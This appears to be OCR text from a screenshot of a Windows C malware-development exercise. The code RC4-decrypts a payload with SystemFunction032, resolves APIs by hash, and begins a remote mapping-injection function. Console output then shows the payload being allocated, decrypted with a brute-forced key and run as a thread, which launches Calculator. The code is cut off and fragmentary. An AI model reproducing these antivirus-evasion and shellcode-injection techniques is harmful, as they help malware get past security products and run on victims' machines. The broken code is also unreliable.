 182 }
183
184 // making 2 USTRING variables, 1 passed as key and one passed as the block of data to encrypt/decrypt
185 USTRING Key = { .Buffer = RealKey, .Length = dwRc4KeySize, .MaximumLength = dwRc4KeySize },
186 Img = { .Buffer = pPayloadData, .Length = sPayloadSize, .MaximumLength = sPayloadSize };
187
188
189 fnSystemFunction032 SystemFunction032 = (fnSystemFunction032)GetProcAddressH(LoadLibraryA("Cryptsp"), SystemFunction032_JOAA);
190
191 // if SystemFunction032 calls failed it will return non zero value
192 if ((STATUS = SystemFunction032(&Img, &Key)) ≠ 0x0) {
193 printf("[!] SystemFunction032 FAILED With Error : 0x%0.8X\n", STATUS);
194 return FALSE;
195 }
196
197 return TRUE;
198 }
199
200
201 BOOL RemoteMappingInjectionViaS
202
203 HANDLE hSectio
204 HANDLE hThread
205 PVOID pLocalA
206 pRemote
207 pExecAd
208 NTSTATUS STATUS
209 SIZE_T sViewSi
210 LARGE_INTEGER Maximum
211 .HighPart = 0,
212 .LowPart = sPayload
Microsoft Visual Studio Debug Console
[+] Local Memory Allocated At : 0x00000119BD270000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[+] Payload is Copied From 0x00007FF606891020 To 0x00000119BD270000
[#] Press <Enter> To Decrypt The Payload ...
[i] Calculated 'b' to be : 0x2C
[#] Press <Enter> To Run The Payload ...
[i] Running Thread Of Entry 0x00000119BD270000 ... [+] DONE
[+] Thread Created With Id : 11260
C:\Users\User\Desktop\Intermediate\AV\x64\Debug\AV.exe (process 16928) exited with code 0.
Press any key to close this window . . .
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit shift